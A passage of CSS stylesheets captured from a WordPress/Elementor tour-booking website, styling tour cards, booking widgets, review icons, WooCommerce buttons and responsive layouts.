    font-weight: 900;
    text-align: center;
    margin-bottom: 40px;
}
.tours-overview-heading p {
    display: inline;
}
.tours-row .tours-heading, .tour-layout .tours-heading {
    font-family: inherit;
}
.tour-option {
    background-color: #FFFFFF;
    padding: 1rem;
    margin-bottom: 0.25rem;
    border-radius: 1rem;
}
.tour-option-thumb {
    width: 33%;
    float: left;
}
.tour-option-img {
    background: no-repeat center center;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    display: block;
    position: relative;
    height: 0;
    padding-bottom: 75%;
}
.tour-option-details {
    float: right;
    width: 64%;
}
.tour-option .tour-option-details h4 {
    font-family: inherit;
    font-size: 1.25em;
    font-weight: 800;
    margin-bottom: 0.4em;
}
.tour-option .fa {
    color: #b6ad6f;
    margin-right: 10px;
}
.tour-option-price {
    margin-top: 0.3em;
}
.tour-option-price strong {
    font-weight: 800;
}
.tour-option-price .fullprice {
    font-size: 0.8em;
    text-decoration: line-through;
}
.tour-layout button.button {
    font-size: 1.4rem;
    margin-bottom: 1rem;
    padding-right: 1em;
    padding-left: 1em;
    width: 100%;
    border: 0;
    box-shadow: none;
    line-height: 1;
    cursor: pointer;
    outline: none;
}
.tour-layout ul.list-feature {
    list-style: none;
    padding: 0;
    display: table;
    margin: 0 auto;
}
.tour-layout ul.list-feature li {
    color: #8b834c;
    padding: 0.1rem;
    font-size: 0.9rem;
    text-align: left;
}
.swiper-gallery .swiper-button-next, .swiper-gallery .swiper-button-prev {
    background: transparent;
    color: #FFFFFF;
    text-align: center;
    outline: none;
}
.card-item .card-img .fa {
    position: absolute;
    top: -.5rem;
    left: -.5rem;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    background: #159c1b;
    border-radius: 100%;
    font-size: 1.5rem;
    font-weight: 900;
    color: #fff;
    width: 2.5rem;
    height: 2.5rem;
    line-height: 2.5rem;
    text-align: center;
}
.card-item .card-img .fa.icon-addon{
    background: #9c3115;    
}
.tours-row {
    padding-top: 1rem;
}
.tour-footer {
    text-align: center;
}
.tour-footer-button {
    max-width: 66%;
    margin: 0 auto;
}
.rezdy-widget{
    width: 100%;
    min-height: 70vh;
    border: 0;
}
.transfer-link .badge{
    display: inline-block;
    padding: 0.25em 0.4em;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    margin-bottom: 0.25rem;
}
.badge-light {
    color: #212529;
    background-color: #f8f9fa;
}
.tours-transfer-locations {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1;
}
.tours-transfer-locations .text-success {
    color: #28a745;
}
.tours-transfer-locations .text-danger{
    color: #dc3545;
}
.tours-transfer-locations {
    margin-bottom: 1rem;
}
.transfer-location-key .text-success {
    color: #28a745;
}
.transfer-location-key .text-danger {
    color: #dc3545;
}
.tours-text ul {
    padding-left: 1rem;
    padding-bottom: 1rem;
}
.tours-tc .tours-text {
    font-size: 0.8em;
}
div.tours-row hr {
    background: #f2f2f2;
    border: 0;
    height: 1px;
    margin-bottom: 1rem;
}
#booking-select {
    font-size: 14px;
    font-weight: bold;
    padding-left: 1rem;
    padding-right: 1rem;
}
#booking-select select {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    outline: none;
    border: 1px solid #ced4da;
    font-size: 1.1rem;
}
.swiper-posts-gallery{
    height: 800px;
}
.btn.btn-primary {
    color: #FFFFFF;
    background-color: #A32B00;
    border-radius: 30px 30px 30px 30px;
    padding: 15px 20px;
    line-height: 1;
    display: inline-block;
}
.post-extra-center {
    text-align: center;
}
.post-extra-left .post-extra-left-inner h4 {
    font-family: inherit;
}
.post-extra-right .post-extra-right-inner h3 {
    font-family: inherit;
}
.post-extra-right .post-extra-row h4 {
    font-size: 1.3rem;
    font-weight: 900;
}
.partners-meta-inner .btn .fa {
    margin-right: 8px;
}
.partners-gallery-inner {
    grid-template-columns: repeat(4,1fr);
    grid-column-gap: 15px;
    grid-row-gap: 15px;
    display: grid;
    margin: 0;
}
.partners-gallery .gallery-item {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    height: 150px;
    border: 1px solid #ffffff;
    position: relative;
}
.partners-gallery .gallery-item .gallery-item-modal {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.partners-video {
    margin: 1em 0;
}

/* Woocommerce */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{
    padding: 1em 2em 1em 3.5em;
    border-top-color: #9d3215;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{
    color: #9d3215;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
    background: #9D3215 !important;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
    background: #6d230f !important;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{
    background: #9D3215 !important;
    color: #FFFFFF !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{
    background: #6d230f !important;
    color: #FFFFFF !important;
}

/* Elementor General Styles */

.elementor-widget-text-editor ul, .elementor-widget-theme-post-content ul, .elementor-post ul {
	padding-left: 20px !important;
	margin-left: 0px !important;
	margin-bottom: 20px !important;
}
.elementor-widget-text-editor ul li, .elementor-widget-theme-post-content ul li, .elementor-post ul li {
	margin-bottom: 3px;
}
.review-wrapper .eicon-chevron-left:before {
    content: "" !important;
    background: url(/wp-content/uploads/left-arrow.svg) !important;
    width: 45px !important;
    height: 45px !important;
    display: block !important;
    background-size: cover !important;
}
.review-wrapper .eicon-chevron-right:before {
    content: "" !important;
    background: url(/wp-content/uploads/right-arrow.svg) !important;
    width: 45px !important;
    height: 45px !important;
    display: block !important;
    background-size: cover !important;
}

/* New Styles */

.single-tour .elementor-widget .elementor-icon-list-item, .elementor-widget .elementor-icon-list-item a {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: start !important;
}
.single-tour .elementor-widget .elementor-icon-list-icon {
    margin-top: 3px !important;
}

/* Review Styles */

.review-source {
    text-align: center;
    margin-top: -30px;
    margin-left: 45px;
}
.review-source .source .fa-google {
    color: #ffffff;
    background: #9d3215;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}
.review-source .source .fa-tripadvisor {
    color: #ffffff;
    background: #049d78;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}
.review-source .source .fa-facebook {
    color: #ffffff;
    background: #1864b0;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}
.review-source .source .fa-star {
    color: #ffffff;
    background: #9d3215;
    border-radius: 50%;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;	
}

/* Related tour activity */

.related-wrapper .related-grid-inner {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    justify-content: space-between;
}
.related-wrapper .related-item {
    align-items: stretch;
    display: flex;
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
    color: #333333;
}
.related-wrapper .related-item .related-inner-item {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    background-color: #FFFFFF;
    background-clip: border-box;
    margin-bottom: 2rem;
    padding-bottom: 0rem;
    color: inherit;
    width: 100%;
}
.related-wrapper .related-item .related-description {
	padding: 1.25rem;	
}
.related-wrapper .related-item .related-inner-item .fa {
    position: absolute;
    top: -.5rem;
    left: -.5rem;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    background: #159c1b;
    border-radius: 100%;
    font-size: 1.5rem;
    font-weight: 900;
    color: #fff;
    width: 2.5rem;
    height: 2.5rem;
    line-height: 2.5rem;
    text-align: center;
}
.related-wrapper .related-item .related-inner-item .fa.icon-addon {
    background: #9c3115;
}

/* Tour Activity Styles */

.activity-button a.elementor-button {
    margin-top: 15px;
}

/* Rezdy */
.rezdy-widget-inner{
    position: relative;
    z-index: 2;
}
.rezdy-widget-popup .rezdy-widget-inner h4 {
    padding: 20px;
    margin: 0;
    font-weight: 500;
    line-height: 1.2em;
}
.rezdy-widget-wrapper .rezdy-widget{
    min-height: 90vh;
}
.rezdy-widget-loader{
    width: 80px;
    height: 80px;
    margin-top: -40px;
    margin-left: -40px;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    background-image: url('/wp-content/uploads/spinner.gif');
    background-repeat: no-repeat;
    background-position: center;
}

/* Tour Option Styles */

.tour-wrapper .tour-item {
    background-color: #FFFFFF;
    padding: 1rem;
    margin-bottom: 0.25rem;
    border-radius: 1rem;
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: space-between;
    align-content: center;
    column-gap: 20px;
}
.tour-item-thumb {
    width: 35%;
    float: left;
}
.tour-item-details {
    float: right;
    width: 65%;
}
.tour-item .fa {
    color: #b6ad6f;
    margin-right: 10px;
}
.tour-item .tour-item-details h4 {
    font-family: inherit;
    font-size: 1.25em;
    font-weight: 800;
    margin-bottom: 0.4em;
}
.book-now-wrapper {
	margin-top: 20px;
}
.book-now-wrapper a {
	cursor: pointer;
}

.transport-locations ul {
    list-style-type: none;
    padding-left: 0px !important;
}
.transport-locations ul li {
    background-color: #f8f9fa;
    padding: 3px 10px 3px 35px;
    display: inline-block;
    background-image: url(/wp-content/uploads/pin.svg);
    background-size: 20px;
    background-repeat: no-repeat;
    background-position: 7px center;
    margin-bottom: 5px;
}

@media only screen and (max-width: 1366px) {
	
.review-wrapper .eicon-chevron-left:before {
    width: 25px !important;
    height: 25px !important;
}
.review-wrapper .eicon-chevron-right:before {
    width: 25px !important;
    height: 25px !important;
}
	
}

@media only screen and (max-width: 1024px){
    .card-item{
        width: 50%;
    }
	.related-wrapper .related-item {
		width: 50%;
	}
    .partners-gallery-inner {
        grid-template-columns: repeat(2,1fr);
    }
}

@media only screen and (max-width: 1024px){

.review-wrapper .eicon-chevron-left:before {
	display: none !important;
}
.review-wrapper .eicon-chevron-right:before {
	display: none !important;
}
	
}

@media only screen and (max-width: 420px){
    .card-item{
        width: 100%;
    }
	.related-wrapper .related-item {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46516.css?ver=1769835665
body_size: 4031
content:
.elementor-kit-46516{--e-global-color-primary:#333333;--e-global-color-secondary:#701E00;--e-global-color-text:#333333;--e-global-color-accent:#9D3215;--e-global-color-c3b1f1b:#FFFFFF;--e-global-color-a3bc989:#6D230F;--e-global-color-73ac29d:#28A745;--e-global-color-c667036:#0000001A;--e-global-color-219eaae:#DC3545;--e-global-color-f3d86bb:#B7AD70;--e-global-typography-primary-font-family:"Playfair Display";--e-global-typography-primary-font-size:2.2rem;--e-global-typography-primary-font-weight:900;--e-global-typography-secondary-font-family:"Playfair Display";--e-global-typography-secondary-font-size:1.65rem;--e-global-typography-secondary-font-weight:900;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:1.1rem;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-size:1.1em;--e-global-typography-accent-font-weight:500;--e-global-typography-a8c9d5b-font-family:"Playfair Display";--e-global-typography-a8c9d5b-font-size:3.85rem;--e-global-typography-a8c9d5b-font-weight:900;--e-global-typography-a8c9d5b-line-height:1.2em;background-color:#F2F2F2;color:var( --e-global-color-primary );font-family:"Open Sans", Sans-serif;font-size:1.1rem;font-weight:400;line-height:1.5em;}.elementor-kit-46516 button,.elementor-kit-46516 input[type="button"],.elementor-kit-46516 input[type="submit"],.elementor-kit-46516 .elementor-button{background-color:#A32B00;font-size:1.1rem;color:var( --e-global-color-c3b1f1b );border-radius:30px 30px 30px 30px;padding:15px 20px 15px 20px;}.elementor-kit-46516 button:hover,.elementor-kit-46516 button:focus,.elementor-kit-46516 input[type="button"]:hover,.elementor-kit-46516 input[type="button"]:focus,.elementor-kit-46516 input[type="submit"]:hover,.elementor-kit-46516 input[type="submit"]:focus,.elementor-kit-46516 .elementor-button:hover,.elementor-kit-46516 .elementor-button:focus{background-color:var( --e-global-color-secondary );}.elementor-kit-46516 e-page-transition{background-color:#FFBC7D;}.elementor-kit-46516 a{color:#9D3215;}.elementor-kit-46516 h1{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:3.85rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h2{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:2.2rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h3{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:1.9rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h4{color:var( --e-global-color-primary );font-family:"Playfair Display", Sans-serif;font-size:1.6rem;font-weight:900;line-height:1.2em;}.elementor-kit-46516 h5{color:var( --e-global-color-primary );font-size:1.375rem;font-weight:900;}.elementor-kit-46516 h6{color:var( --e-global-color-primary );font-size:1.1rem;font-weight:900;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1366px){.elementor-kit-46516 h1{font-size:3rem;}.elementor-kit-46516 h2{font-size:2.5rem;}}@media(max-width:1024px){.elementor-kit-46516{font-size:1rem;}.elementor-kit-46516 h1{font-size:2.5rem;}.elementor-kit-46516 h2{font-size:2rem;}.elementor-kit-46516 h3{font-size:1.6rem;}.elementor-kit-46516 h4{font-size:1.3rem;}.elementor-kit-46516 h5{font-size:1.1rem;}.elementor-kit-46516 h6{font-size:0.95rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-46516 h1{font-size:45px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46517.css?ver=1769835665
body_size: 9030
content:
.elementor-46517 .elementor-element.elementor-element-32ca490 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46517 .elementor-element.elementor-element-32ca490:not(.elementor-motion-effects-element-type-background), .elementor-46517 .elementor-element.elementor-element-32ca490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg");background-position:top center;background-repeat:repeat;background-size:640px auto;}.elementor-46517 .elementor-element.elementor-element-32ca490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-46517 .elementor-element.elementor-element-32ca490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46517 .elementor-element.elementor-element-8e7b185{width:auto;max-width:auto;align-self:center;--e-icon-list-icon-size:50px;--icon-vertical-offset:0px;}.elementor-46517 .elementor-element.elementor-element-8e7b185 > .elementor-widget-container{background-color:transparent;margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;background-image:linear-gradient(90deg, var( --e-global-color-secondary ) 0%, #00000000 100%);}.elementor-46517 .elementor-element.elementor-element-8e7b185:hover .elementor-widget-container{background-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > a{font-family:"Playfair Display", Sans-serif;font-size:2rem;font-weight:900;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-text{color:var( --e-global-color-c3b1f1b );transition:color 0.3s;}.elementor-46517 .elementor-element.elementor-element-6db673b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 70px;}.elementor-46517 .elementor-element.elementor-element-6db673b{text-align:start;}.elementor-46517 .elementor-element.elementor-element-6db673b .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:1.5rem;font-weight:900;color:var( --e-global-color-c3b1f1b );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{margin-left:auto;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:1.3rem;font-weight:900;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c3b1f1b );fill:var( --e-global-color-c3b1f1b );padding-left:17px;padding-right:17px;padding-top:30px;padding-bottom:30px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .e--pointer-framed .elementor-item:before,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a, .elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{color:var( --e-global-color-c3b1f1b );fill:var( --e-global-color-c3b1f1b );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a3bc989 );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a:hover,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a:focus,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown .elementor-item, .elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.1rem;font-weight:500;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:12px;padding-bottom:12px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 div.elementor-menu-toggle{color:var( --e-global-color-c3b1f1b );}.elementor-46517 .elementor-element.elementor-element-1acfaf1 div.elementor-menu-toggle svg{fill:var( --e-global-color-c3b1f1b );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1200px){.elementor-46517 .elementor-element.elementor-element-32ca490{padding:0rem 1rem 0rem 0rem;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{border-width:1px;}}@media(max-width:1024px){.elementor-46517 .elementor-element.elementor-element-1acfaf1 > .elementor-widget-container{margin:0rem 1rem 0rem 0rem;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-46517 .elementor-element.elementor-element-1acfaf1{--nav-menu-icon-size:25px;}.elementor-46517 .elementor-element.elementor-element-1acfaf1 .elementor-menu-toggle{border-width:1px;border-radius:0px;}}@media(max-width:767px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:80%;}.elementor-46517 .elementor-element.elementor-element-8e7b185{width:100%;max-width:100%;}.elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46517 .elementor-element.elementor-element-8e7b185 .elementor-icon-list-item > a{font-size:1.2rem;}.elementor-46517 .elementor-element.elementor-element-6db673b > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-46517 .elementor-element.elementor-element-6db673b{text-align:center;}.elementor-46517 .elementor-element.elementor-element-6db673b .elementor-heading-title{font-size:1rem;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:20%;}.elementor-bc-flex-widget .elementor-46517 .elementor-element.elementor-element-ec3d0ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:30%;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:70%;}}@media(max-width:1366px) and (min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:35%;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:65%;}}@media(max-width:1200px) and (min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-46517 .elementor-element.elementor-element-25d3eda{width:70%;}.elementor-46517 .elementor-element.elementor-element-ec3d0ff{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://twofatblokes.com.au/wp-content/uploads/elementor/css/post-46589.css?ver=1769835665
body_size: 10976
content:
.elementor-46589 .elementor-element.elementor-element-5670a46:not(.elementor-motion-effects-element-type-background), .elementor-46589 .elementor-element.elementor-element-5670a46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );background-image:url("https://twofatblokes.com.au/wp-content/uploads/patt-brickwall-dark.svg");background-position:top center;background-repeat:repeat;background-size:640px auto;}.elementor-46589 .elementor-element.elementor-element-5670a46{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3.5rem 0rem 4rem 0rem;}.elementor-46589 .elementor-element.elementor-element-5670a46 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46589 .elementor-element.elementor-element-27c0d74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-46589 .elementor-element.elementor-element-fb8b1da > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46589 .elementor-element.elementor-element-fb8b1da{text-align:center;}.elementor-46589 .elementor-element.elementor-element-fb8b1da .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:1.5rem;font-weight:900;color:var( --e-global-color-c3b1f1b );}.elementor-46589 .elementor-element.elementor-element-4769c7a > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-46589 .elementor-element.elementor-element-4769c7a{text-align:center;}.elementor-46589 .elementor-element.elementor-element-4769c7a .elementor-heading-title{font-family:"Kaushan Script", Sans-serif;font-size:1.1rem;font-weight:400;color:#B6AD6F;}.elementor-46589 .elementor-element.elementor-element-0b54b0a > .elementor-widget-container{margin:-5px 0px -5px 0px;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-0b54b0a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-item > a{font-size:1rem;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-text{color:var( --e-global-color-c3b1f1b );transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-0b54b0a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFFBF;}.elementor-46589 .elementor-element.elementor-element-8a2196a > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-35px/2);}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-8a2196a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-item > a{font-size:1rem;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-text{color:var( --e-global-color-c3b1f1b );transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-8a2196a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFFA1;}.elementor-46589 .elementor-element.elementor-element-ae1e48d > .elementor-container{max-width:850px;}.elementor-46589 .elementor-element.elementor-element-ae1e48d{margin-top:-15px;margin-bottom:20px;}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button{background-color:var( --e-global-color-a3bc989 );font-size:1rem;font-weight:500;}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button:hover, .elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-46589 .elementor-element.elementor-element-1f49df6 .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button{background-color:var( --e-global-color-a3bc989 );font-size:1rem;font-weight:500;}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button:hover, .elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button:focus{background-color:var( --e-global-color-primary );}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button-content-wrapper{flex-direction:row;}.elementor-46589 .elementor-element.elementor-element-f2420c5 .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-46589 .elementor-element.elementor-element-8498200{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-8498200 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-item > a{font-size:14px;font-weight:400;line-height:1.2em;}.elementor-46589 .elementor-element.elementor-element-8498200 .elementor-icon-list-text{color:#8D8D8D;transition:color 0.3s;}.elementor-46589 .elementor-element.elementor-element-c231275{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-46589 .elementor-element.elementor-element-c231275 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-46589 .elementor-element.elementor-element-c231275 